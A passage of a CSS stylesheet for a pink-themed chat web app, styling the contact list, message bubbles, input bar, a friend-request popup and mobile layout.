    font-weight: 600;
    color: #FF1493;
}

.search-box {
    padding: 8px 20px;
}

.search-box input {
    width: 100%;
    padding: 9px 14px;
    background: #FFF0F5;
    border: 2px solid #FFB6C1;
    border-radius: 10px;
    font-size: 14px;
    color: var(--text-primary);
    transition: all 0.3s;
}

.search-box input::placeholder {
    color: #D4A0B0;
}

.search-box input:focus {
    outline: none;
    border-color: #FF69B4;
    background: white;
}

.contacts-list {
    flex: 1;
    overflow-y: auto;
}

.contact-item {
    padding: 10px 20px;
    display: flex;
    align-items: center;
    gap: 12px;
    cursor: pointer;
    transition: all 0.2s;
}

.contact-item:hover {
    background: #FFF0F5;
}

.contact-item.active {
    background: #FFE4E1;
}

.contact-avatar {
    width: 52px;
    height: 52px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 18px;
    color: white;
    flex-shrink: 0;
    border: 2px solid white;
    box-shadow: 0 2px 8px rgba(255, 105, 180, 0.3);
}

.contact-avatar.clara-profile {
    background: linear-gradient(45deg, #FF69B4, #FF1493);
    position: relative;
}

.contact-avatar.clara-profile::after {
    content: '';
    position: absolute;
    bottom: 3px;
    right: 3px;
    width: 14px;
    height: 14px;
    background: #4CAF50;
    border: 2px solid white;
    border-radius: 50%;
}

.contact-info {
    flex: 1;
    min-width: 0;
}

.contact-info h4 {
    font-size: 14px;
    font-weight: 500;
    color: var(--text-primary);
    margin-bottom: 3px;
}

.contact-info .last-message {
    font-size: 13px;
    color: #FF69B4;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* ========== ZONE DE CHAT ========== */
.chat-area {
    flex: 1;
    display: flex;
    flex-direction: column;
    background: #FFFBFD;
}

.chat-header-bar {
    padding: 0 20px;
    height: 60px;
    border-bottom: 2px solid #FFB6C1;
    display: flex;
    align-items: center;
    gap: 12px;
    background: linear-gradient(135deg, #FFF0F5, #FFE4E1);
}

.chat-header-bar .contact-avatar {
    width: 36px;
    height: 36px;
    font-size: 15px;
}

.chat-header-bar .contact-name {
    font-size: 15px;
    font-weight: 600;
    color: #FF1493;
}

.chat-header-bar .contact-status {
    font-size: 12px;
    color: #FF69B4;
}

.chat-messages {
    flex: 1;
    overflow-y: auto;
    padding: 20px;
    display: flex;
    flex-direction: column;
    gap: 12px;
    background: #FFFBFD;
}

.welcome-message {
    text-align: center;
    margin-top: 80px;
}

.welcome-message .heart-icon {
    font-size: 4rem;
    margin-bottom: 16px;
    display: block;
}

.welcome-message h2 {
    font-size: 20px;
    font-weight: 600;
    color: #FF1493;
    margin-bottom: 8px;
}

.welcome-message p {
    font-size: 14px;
    color: #FF69B4;
}

/* ========== MESSAGES ========== */
.message {
    display: flex;
    align-items: flex-end;
    gap: 8px;
    max-width: 65%;
    animation: messageIn 0.3s ease;
}

@keyframes messageIn {
    from {
        opacity: 0;
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.message.sent {
    align-self: flex-end;
    flex-direction: row-reverse;
}

.message.received {
    align-self: flex-start;
}

.message-avatar {
    width: 28px;
    height: 28px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 12px;
    color: white;
    flex-shrink: 0;
    border: 2px solid white;
    box-shadow: 0 1px 4px rgba(255, 105, 180, 0.3);
}

.message.sent .message-avatar {
    background: linear-gradient(45deg, #FF69B4, #FFA07A);
}

.message.received .message-avatar {
    background: linear-gradient(45deg, #FF69B4, #FF1493);
}

.message-bubble {
    padding: 10px 14px;
    border-radius: 18px;
    font-size: 14px;
    line-height: 1.5;
    position: relative;
    word-wrap: break-word;
}

.message.sent .message-bubble {
    background: linear-gradient(135deg, #FFB6C1, #FFA07A);
    color: white;
    border-bottom-right-radius: 4px;
}

.message.received .message-bubble {
    background: white;
    color: var(--text-primary);
    border: 2px solid #FFB6C1;
    border-bottom-left-radius: 4px;
}

.message-sender {
    font-size: 12px;
    font-weight: 600;
    color: #FF1493;
    margin-bottom: 3px;
}

.message-time {
    font-size: 10px;
    margin-top: 4px;
    text-align: right;
}

.message.sent .message-time {
    color: rgba(255, 255, 255, 0.8);
}

.message.received .message-time {
    color: #D4A0B0;
}

/* ========== INPUT MESSAGE ========== */
.chat-input {
    padding: 12px 20px;
    border-top: 2px solid #FFB6C1;
    background: linear-gradient(135deg, #FFF0F5, #FFE4E1);
}

.chat-input form {
    display: flex;
    align-items: center;
    gap: 10px;
}

.chat-input input {
    flex: 1;
    padding: 10px 16px;
    border: 2px solid #FFB6C1;
    border-radius: 22px;
    font-size: 14px;
    background: white;
    color: var(--text-primary);
    transition: all 0.3s;
}

.chat-input input:focus {
    outline: none;
    border-color: #FF69B4;
    box-shadow: 0 0 0 3px rgba(255, 105, 180, 0.1);
}

.chat-input input::placeholder {
    color: #D4A0B0;
}

.btn-send {
    background: linear-gradient(45deg, #FF69B4, #FF1493);
    border: none;
    color: white;
    font-weight: 600;
    font-size: 14px;
    cursor: pointer;
    padding: 8px 18px;
    border-radius: 20px;
    transition: all 0.3s;
    box-shadow: 0 2px 8px rgba(255, 105, 180, 0.3);
}

.btn-send:hover {
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(255, 105, 180, 0.4);
}

/* ========== POPUP DEMANDE D'AMI ========== */
.popup-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: 1000;
    justify-content: center;
    align-items: center;
    animation: fadeIn 0.2s ease;
    backdrop-filter: blur(5px);
}

@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

.popup {
    background: white;
    border-radius: 16px;
    width: 400px;
    max-width: 90%;
    overflow: hidden;
    animation: scaleIn 0.3s ease;
    border: 2px solid #FFB6C1;
    box-shadow: 0 10px 40px rgba(255, 105, 180, 0.3);
}

@keyframes scaleIn {
    from { 
        transform: scale(0.8); 
        opacity: 0; 
    }
    to { 
        transform: scale(1); 
        opacity: 1; 
    }
}

.popup-header {
    padding: 30px 24px 0;
    text-align: center;
    background: linear-gradient(135deg, #FFF0F5, #FFE4E1);
}

.popup-avatar {
    width: 90px;
    height: 90px;
    border-radius: 50%;
    background: linear-gradient(45deg, #FF69B4, #FF1493);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 36px;
    color: white;
    margin: 0 auto 16px;
    font-weight: 700;
    border: 4px solid white;
    box-shadow: 0 4px 20px rgba(255, 105, 180, 0.4);
}

.popup-body {
    padding: 20px 24px;
    text-align: center;
}

.popup-body .username {
    font-size: 18px;
    font-weight: 600;
    color: #FF1493;
    margin-bottom: 6px;
}

.popup-body .user-age {
    font-size: 14px;
    color: #FF69B4;
    margin-bottom: 16px;
    font-weight: 500;
}

.popup-body .request-text {
    font-size: 15px;
    color: #666;
    line-height: 1.5;
}

.popup-actions {
    padding: 0 24px 24px;
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.popup-actions .btn-primary {
    background: linear-gradient(45deg, #FF69B4, #FF1493);
    color: white;
    border: none;
    padding: 12px;
    border-radius: 10px;
    font-size: 15px;
    font-weight: 600;
    cursor: pointer;
    width: 100%;
    margin: 0;
    box-shadow: 0 4px 15px rgba(255, 105, 180, 0.3);
}

.popup-actions .btn-primary:hover {
    transform: translateY(-1px);
    box-shadow: 0 6px 20px rgba(255, 105, 180, 0.4);
}

.popup-actions .btn-decline {
    background: transparent;
    border: 2px solid #FFB6C1;
    color: #FF69B4;
    font-weight: 600;
    font-size: 14px;
    padding: 10px;
    cursor: pointer;
    border-radius: 10px;
    width: 100%;
    transition: all 0.3s;
}

.popup-actions .btn-decline:hover {
    background: #FFF0F5;
}

/* ========== SCROLLBAR ========== */
::-webkit-scrollbar {
    width: 6px;
}

::-webkit-scrollbar-track {
    background: transparent;
}

::-webkit-scrollbar-thumb {
    background: #FFB6C1;
    border-radius: 3px;
}

::-webkit-scrollbar-thumb:hover {
    background: #FF69B4;
}

/* ========== RESPONSIVE ========== */
@media (max-width: 768px) {
    .sidebar {
        width: 100%;
        position: absolute;
        left: 0;
        top: 0;
        height: 100%;
        z-index: 10;
        transform: translateX(-100%);
        transition: transform 0.3s;
    }
    
    .sidebar.show {
        transform: translateX(0);
    }
    
    .chat-container {
        border-radius: 0;
        border: none;
        height: 100vh;
    }
    
    .message {
        max-width: 85%;
    }
    
    .popup {
        width: 95%;
    }
}
</file>
